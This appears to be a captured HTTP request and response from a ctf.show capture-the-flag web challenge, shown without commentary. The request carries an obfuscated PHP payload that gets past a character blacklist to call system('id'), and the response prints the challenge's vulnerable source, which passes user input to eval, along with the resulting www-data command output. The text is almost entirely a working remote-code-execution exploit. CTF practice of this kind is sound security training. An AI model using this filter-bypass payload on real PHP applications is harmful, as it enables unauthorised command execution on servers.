 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: e7483b61-c1e4-4e97-9b08-3c84a010db57.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.56
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 144
13
14 ctf_show=
$_%3d((0/0)._)[0]%3b$_%2b%2b%3b$__%3d$_.$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%3d_.$__.%2b%2b$_.%2b%2b$_%3b$$_[_](
$$_[0])%3b&_=system&0=id
Response
Pretty Raw Hex Render
\n
<?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) && strlen($ctfshow) <= 84) {
if (!preg_match("/[a-zA-Z1-9!'@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)